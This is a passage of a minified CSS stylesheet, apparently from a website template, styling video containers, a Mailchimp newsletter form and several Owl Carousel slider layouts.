0.5rem 3rem #000}.g-video-container .g-video iframe,.g-video-container .g-video object,.g-video-container .g-video embed,.g-video-container .g-video video{position:absolute;top:0;left:0;width:100%;height:100%}.g-video-container .g-video:hover .g-videolocal-play.pause{opacity:1}.g-video-container .g-video .g-videolocal-play{position:absolute;height:3.5vw;width:3.5vw;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;bottom:50%;margin-bottom:-40px;background:url('/templates/rt_topaz/images/owlcarousel/play.svg?671f9fa3=') no-repeat;background-size:contain;cursor:pointer;opacity:1}@media only all and (max-width:30rem){.g-video-container .g-video .g-videolocal-play{height:12vw;width:12vw}}@media only all and (max-width:47.99rem){.g-video-container .g-video .g-videolocal-play{height:12vw;width:12vw}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-video-container .g-video .g-videolocal-play{height:6vw;width:6vw}}.g-video-container .g-video .g-videolocal-play.pause{background:url('/templates/rt_topaz/images/owlcarousel/paused.svg?671f9fa3=');background-size:contain;opacity:0}.g-video-container .g-video .g-video-nocontrols::-webkit-media-controls{display:none !important}.g-video-container.g-video-container-columns-1 .g-video-inner{width:100%}.g-video-container.g-video-container-columns-2{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-2 .g-video-inner{width:50%}.g-video-container.g-video-container-columns-2 .g-video-inner .g-video{margin-right:2rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-2 .g-video-inner .g-video{margin:0}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-2 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-container.g-video-container-columns-3{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-3 .g-video-inner{width:33.3%}.g-video-container.g-video-container-columns-3 .g-video-inner .g-video{margin-right:2rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner .g-video{margin:0}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner{width:50%}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-3 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-container.g-video-container-columns-4{display:flex;flex-wrap:wrap}.g-video-container.g-video-container-columns-4 .g-video-inner{width:25%}.g-video-container.g-video-container-columns-4 .g-video-inner .g-video{margin-right:2rem}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner .g-video{margin:0}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner{width:50%}}@media only all and (max-width:47.99rem){.g-video-container.g-video-container-columns-4 .g-video-inner{width:100%;margin-bottom:0.625rem}}.g-video-caption{text-align:center;font-size:1.3vw;padding:3rem 0;color:#656a7b}@media (max-width:69.2307692308rem){.g-video-caption{font-size:0.9rem}}@media only all and (max-width:47.99rem){.g-video-caption{padding:2rem 0}}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .title{text-align:center}}div[id*="mailchimp"] .g-newsletter-particle .title{padding-bottom:0;margin-bottom:0;font-weight:500;text-align:center}div[id*="mailchimp"] .g-newsletter-particle .title:after{background:none}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{text-align:center;margin-bottom:0.625rem;padding-bottom:2rem;color:#7e8395;font-size:0.9rem}.box1 div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{color:#fff}.box2 div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext{color:#fff}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-headtext .fa{color:#152248;font-size:2.9rem}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox{position:relative;border:none}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{text-align:left;padding:1.125rem 1.5625rem;font-weight:400;border:1px solid rgba(0,0,0,0.1);border-radius:3px;margin-bottom:0;background-color:white}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input::-webkit-input-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input::-moz-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input:-ms-input-placeholder{color:#999}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input:-moz-placeholder{color:#999}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{margin-bottom:5px}}.dir-rtl div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-inputbox input{text-align:right}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{white-space:nowrap;border-radius:8px;background-color:#152248;color:white}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit:hover{background-color:#152248;color:white}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit:focus{outline:none}@media only all and (min-width:70rem) and (max-width:74.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{text-align:center}}@media only all and (min-width:48rem) and (max-width:69.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-submit{text-align:center}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter .g-newsletter-button .g-newsletter-button-text{vertical-align:middle}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-square .g-newsletter-inputbox input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-square .g-newsletter-button input{border-radius:0 !important}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-inputbox{width:100%;margin-right:0;padding:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:100%;margin-bottom:10px}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-button{width:100%}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-form-wrapper .g-newsletter-button input{width:100%;margin:0 auto}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper{text-align:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox{margin-right:0;padding:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:auto;margin-bottom:10px}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox div.mce_inline_error{width:50%;margin:0 auto 10px !important}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-inputbox div.mce_inline_error{width:75%}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-button{width:auto;display:block}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-stack-compact .g-newsletter-form-wrapper .g-newsletter-button input{width:auto;margin:0 auto}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper{display:flex;flex-direction:row;justify-content:center;align-items:center}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{flex:0 1 auto;min-width:0;min-height:0;margin:0}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{margin:1rem 0 0}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox .g-newsletter-button-submit,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button input,div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button .g-newsletter-button-submit{margin:0}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-button{width:auto}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox{width:65%;margin-right:10px}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox{width:80%;margin-right:0}}div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper .g-newsletter-inputbox input{width:100%}@media only all and (max-width:47.99rem){div[id*="mailchimp"] .g-newsletter-particle .g-newsletter.g-newsletter-aside .g-newsletter-form-wrapper{flex-direction:column}}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;width:100%;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transform:translate3d(0,0,0) !important}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('/owl.video.play.png') no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-nav{opacity:1;transition:opacity 0.25s}.owl-nav div,.owl-nav button{position:absolute;bottom:0;right:0;width:40px;height:40px;display:inline-block;background-color:transparent;outline:none;opacity:1;color:#fff;text-transform:uppercase;font-size:1.9rem;font-weight:700;transition:all 0.25s}.owl-nav div:hover,.owl-nav button:hover{color:#152248}@media only all and (max-width:30rem){.owl-nav div,.owl-nav button{position:relative}}.owl-nav div.owl-prev,.owl-nav button.owl-prev{margin-right:10rem}@media only all and (max-width:30rem){.owl-nav div.owl-prev,.owl-nav button.owl-prev{margin-right:4rem}}.dir-rtl .owl-nav div,.dir-rtl .owl-nav button{left:0;right:auto}.dir-rtl .owl-nav div.owl-next,.dir-rtl .owl-nav button.owl-next{margin-left:10rem}@media only all and (max-width:30rem){.dir-rtl .owl-nav div.owl-next,.dir-rtl .owl-nav button.owl-next{margin-left:4rem}}.owl-nav.disabled{display:none}@media only all and (max-width:30rem){.owl-controls{text-align:center}}.owl-dots .owl-dot{display:inline-block;background:rgba(255,255,255,0.5);padding:0;outline:none;width:15px;height:15px;border-radius:100%;margin:0 0.1rem;background:transparent;border:2px solid #fff;transition:all 0.2s ease-out}.owl-dots .owl-dot.active{background:#fff}.owlcarousel-offset{margin-right:-45px !important;margin-bottom:-45px !important;margin-left:-45px !important;position:relative;z-index:2}@media only all and (max-width:47.99rem){.owlcarousel-offset{margin-right:0 !important;margin-left:0 !important}}.owlcarousel-offset.size-100{flex-basis:auto;width:auto}.g-owlcarousel-description{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-size:1.15rem;font-weight:400}.g-owlcarousel-header{padding:2rem !important;margin:0.625rem}.g-owlcarousel-layout-standard{margin:-1.875rem}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-standard{margin:0 4rem}}@media only all and (max-width:30rem){.g-owlcarousel-layout-standard{margin:0 -1.25rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-owlcarousel-layout-standard{margin:0 4rem}}.g-owlcarousel-layout-standard .owl-stage{display:flex;flex-direction:row}.g-owlcarousel-layout-standard .g-owlcarousel-header{margin:0.625rem;padding-bottom:0.1rem !important}.g-owlcarousel-layout-standard .g-title{color:#152248;padding:0}.g-owlcarousel-layout-standard .owl-item{display:flex;flex:1;padding:1.875rem}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.g-owlcarousel-layout-standard .owl-item{display:block}}.g-owlcarousel-layout-standard .owl-item>div{display:flex;flex:1;flex-direction:column;box-shadow:0px 0px 30px rgba(0,0,0,0.2);border-radius:0 0 8px 8px}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.g-owlcarousel-layout-standard .owl-item>div{display:block}}.g-owlcarousel-layout-standard .owl-item>div .image img{border-radius:4px 4px 0 0}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container{background:#fff;padding:2rem 2rem 1rem;margin:0;border-radius:0 0 8px 8px;display:flex;flex:1;flex-direction:column;align-items:stretch}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container{display:block}}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-title{position:inherit;flex:1;top:0;font-size:1.5rem;color:#152248;text-transform:none;line-height:1.3;margin:0.625rem 0;padding-bottom:1.2rem}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-title{display:block}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-title{font-size:1.3rem}}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-title{font-size:1.3rem}}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-subtitle{font-family:"nexa";font-weight:700;font-size:0.7rem;color:#9ee02d;text-transform:uppercase;display:block}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-author{padding-top:10px;border-top:1px solid #E7E8EA}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-author .author-image{display:inline-block;line-height:1.5rem;margin-right:10px}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-author .author-image img{width:1.5rem;height:1.5rem;border-radius:50%}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-author .author-name{display:inline-block;font-family:"nexa";font-weight:700;line-height:25px;vertical-align:top}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-desc{padding-bottom:0.5rem;font-size:1rem}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-link .g-owlcarousel-item-button{padding:0.3rem 0}.g-owlcarousel-layout-standard .owl-item>div .g-owlcarousel-panel-container .g-owlcarousel-item-link .g-owlcarousel-item-button:hover{color:#152248}.g-owlcarousel-layout-standard .owl-dots{position:absolute;bottom:0;margin:2.625rem}.g-owlcarousel-layout-standard .owl-nav div,.g-owlcarousel-layout-standard .owl-nav button{position:absolute;top:0;bottom:0;left:0;right:0;display:inline-block;height:60px;width:60px;line-height:60px;font-size:1.5rem;color:#E7E8EA;text-align:center;margin:auto;border-radius:50%;border:2px solid #E7E8EA}.g-owlcarousel-layout-standard .owl-nav div.owl-prev,.g-owlcarousel-layout-standard .owl-nav button.owl-prev{left:-4rem;right:auto}.g-owlcarousel-layout-standard .owl-nav div.owl-prev .fa,.g-owlcarousel-layout-standard .owl-nav button.owl-prev .fa{padding-right:3px}.g-owlcarousel-layout-standard .owl-nav div.owl-prev:hover,.g-owlcarousel-layout-standard .owl-nav button.owl-prev:hover{color:#9ee02d;border-color:#9ee02d}.rtl .g-owlcarousel-layout-standard .owl-nav div.owl-prev,.rtl .g-owlcarousel-layout-standard .owl-nav button.owl-prev{right:-4rem;left:auto}.g-owlcarousel-layout-standard .owl-nav div.owl-next,.g-owlcarousel-layout-standard .owl-nav button.owl-next{right:-4rem;left:auto}.g-owlcarousel-layout-standard .owl-nav div.owl-next .fa,.g-owlcarousel-layout-standard .owl-nav button.owl-next .fa{padding-left:3px}.g-owlcarousel-layout-standard .owl-nav div.owl-next:hover,.g-owlcarousel-layout-standard .owl-nav button.owl-next:hover{color:#9ee02d;border-color:#9ee02d}.rtl .g-owlcarousel-layout-standard .owl-nav div.owl-next,.rtl .g-owlcarousel-layout-standard .owl-nav button.owl-next{left:-4rem;right:auto}.g-owlcarousel:hover .owl-nav{opacity:1}.g-owlcarousel-item-wrapper{position:relative}.g-owlcarousel-item-img{position:relative}.g-owlcarousel-item-img:after{position:absolute;content:"";height:50%;left:0;right:0;bottom:0}.g-owlcarousel-item-content-container{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;transform-style:preserve-3d}@media only all and (min-width:75rem){.g-owlcarousel-item-content-container{width:75rem}}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-owlcarousel-item-content-container{width:70rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-owlcarousel-item-content-container{width:48rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-owlcarousel-item-content-container{width:30rem}}@media only all and (max-width:30rem){.g-owlcarousel-item-content-container{width:100%}}.g-owlcarousel-item-content-wrapper{display:flex;align-items:center;justify-content:center;height:100%}.g-owlcarousel-item-content{margin:0.625rem;padding:2rem}.g-owlcarousel-fullwidth .g-owlcarousel-item-content{width:100%}.g-owlcarousel-compact .g-owlcarousel-item-content{width:50%}.center-block .g-owlcarousel-compact .g-owlcarousel-item-content{margin:auto}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:65%}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:75%}}@media only all and (max-width:47.99rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:100%}}.g-owlcarousel-item-title{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-size:2.9rem;color:#fff;padding-bottom:1.6rem;font-weight:400;text-transform:uppercase;position:absolute;top:40%;left:0;z-index:2;margin:2.625rem}.g-owlcarousel-item-desc{font-size:1.3rem;line-height:1.5;font-weight:200;padding-bottom:4rem;margin-bottom:0.625rem}@media only all and (max-width:47.99rem){.g-owlcarousel-item-desc{display:none}}@media only all and (max-width:30rem){.g-owlcarousel-item-button{padding:0.25rem 1rem;font-weight:400;font-size:0.7rem}}.g-owlcarousel-layout-testimonial .owl-stage-outer{overflow:visible}.g-owlcarousel-layout-testimonial .owl-stage-outer:before,.g-owlcarousel-layout-testimonial .owl-stage-outer:after{position:absolute;display:block;content:"";width:1000px;height:100%;z-index:10;top:0}.g-owlcarousel-layout-testimonial .owl-stage-outer:before{left:-1000px;background:linear-gradient(to right,black 70%,rgba(0,0,0,0));background-color:transparent}.g-owlcarousel-layout-testimonial .owl-stage-outer:after{right:-1000px;background:linear-gradient(to left,black 70%,rgba(0,0,0,0));background-color:transparent}.g-owlcarousel-layout-testimonial .g-title{text-align:center;font-family:"nexa";font-size:0.56rem;font-weight:700;opacity:0.5;letter-spacing:1px;text-transform:uppercase}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{font-family:"droidserif","Times","Times New Roman",serif;text-align:center;-webkit-transform:translate3d(0,0,0);padding:2rem;margin:0.625rem;font-size:1.9rem;line-height:1;font-weight:400;font-style:italic}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{display:block;padding-top:2rem}}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc i{display:block;font-size:1.9rem;padding:2rem;margin:0.625rem}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc .g-owlcarousel-item-title{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;font-style:normal;position:relative;opacity:0.5;text-transform:none;font-size:0.9rem;margin-top:0.625rem}.g-owlcarousel-layout-testimonial .owl-dots{margin:0.625rem 0;text-align:center;vertical-align:middle}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot{vertical-align:middle;border-radius:100%;margin:0 0.1rem;background:transparent;border:2px solid #fff;transition:all 0.2s ease-out}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot.active{background:#fff}.g-owlcarousel-layout-testimonial .owl-nav{margin:0.625rem 0;text-align:center}.g-owlcarousel-layout-testimonial .owl-nav div,.g-owlcarousel-layout-testimonial .owl-nav button{position:relative}.g-owlcarousel-layout-testimonial .owl-nav div.owl-prev,.g-owlcarousel-layout-testimonial .owl-nav button.owl-prev{margin-right:2rem}.g-owlcarousel-layout-newsslider{left:inherit;width:100%;display:flex}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider{flex-flow:row wrap;flex-wrap:wrap}}.g-owlcarousel-layout-newsslider .g-title{text-align:center;opacity:0.5;padding-bottom:0}.g-owlcarousel-layout-newsslider .g-item-title{color:#152248;font-weight:400;font-size:1.5rem}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .g-item-title{font-size:1.2rem}}.g-owlcarousel-layout-newsslider .owl-carousel{flex:0 0 auto;width:70%;background:#fff;box-shadow:0px 0px 50px rgba(0,0,0,0.2);padding:2rem;border-radius:8px}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .owl-carousel{width:100%}}.g-owlcarousel-layout-newsslider .owl-carousel .owl-item img{padding-right:2rem;width:auto;float:left}.dir-rtl .g-owlcarousel-layout-newsslider .owl-carousel .owl-item img{padding-right:0;padding-left:2rem}.dir-rtl .g-owlcarousel-layout-newsslider .owl-carousel .owl-item img{float:right}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-owlcarousel-layout-newsslider .owl-carousel .owl-item img{float:none;width:100%;padding-right:0;padding-bottom:2rem}}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .owl-carousel .owl-item img{float:none;width:100%;padding-right:0;padding-bottom:2rem}}.g-owlcarousel-layout-newsslider .owl-carousel .owl-item .g-owlcarousel-author{padding-bottom:2rem;display:flex}.g-owlcarousel-layout-newsslider .owl-carousel .owl-item .g-owlcarousel-author img{width:20px;height:20px;border-radius:100%;padding:0;margin-right:0.625rem}.dir-rtl .g-owlcarousel-layout-newsslider .owl-carousel .owl-item .g-owlcarousel-author img{margin-right:0;margin-left:0.625rem}.g-owlcarousel-layout-newsslider .owl-carousel .owl-item .g-owlcarousel-author .author-name{font-family:"nexa";font-weight:700}.g-owlcarousel-layout-newsslider .owl-carousel .owl-item .item{display:block}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container{flex:0 0 auto;width:30%;height:100%;background:#fff;box-shadow:0px 0px 50px rgba(0,0,0,0.2);padding:0;border-radius:8px 0 0 8px}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container{width:100%}}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container{border-radius:0 8px 8px 0}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container{border-radius:8px 8px 0 0}}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel{margin-bottom:0;vertical-align:middle;transition:box-shadow 0.4s ease-out;border-left:2px solid transparent;box-shadow:0 0px 0 rgba(0,0,0,0);position:relative}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel{border-right:2px solid transparent;border-left:0 none}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-inner{padding:1rem 1rem 1rem 3rem}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-inner{padding:1rem 3rem 1rem 1rem}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel i{padding-right:1.5rem;font-size:1.4rem;opacity:0.3;position:absolute;top:0.6rem;line-height:1.5}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel i{padding-right:0;padding-left:1.5rem}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel:after{width:80%;left:3rem;background:rgba(0,0,0,0);margin-top:0;position:absolute}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel:after{left:auto;right:3rem}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel:after{width:80%}}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel i+.g-owlcarousel-panel-title{margin-left:3rem}.dir-rtl .g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel i+.g-owlcarousel-panel-title{margin-left:0;margin-right:3rem}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel.selected{box-shadow:2px 0px 65px rgba(0,0,0,0.15);border-color:#9ee02d}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel.selected:after{display:none}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel.selected .g-owlcarousel-panel-title{color:#9ee02d}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel.selected i{opacity:1;color:#9ee02d}.g-owlcarousel-layout-newsslider .g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-title{margin:0;font-size:0.9rem;color:#656a7b}.g-owlcarousel-layout-showcase{position:relative;background:#fff;display:block;height:100%;width:100%;border-radius:8px 8px 0 0;box-shadow:inset 0px -5px 15px rgba(0,0,0,0.1)}.g-owlcarousel-layout-showcase .g-title{color:#656a7b;font-family:"nexa";font-weight:700;font-size:0.9rem;text-transform:uppercase;letter-spacing:10px;opacity:0.3;text-align:center;padding:1.5rem 0;margin:0}.g-owlcarousel-layout-showcase .owl-controls .owl-next{margin-right:2.625rem}.g-owlcarousel-layout-showcase .item img{border-radius:3px}.g-owlcarousel-layout-showcase 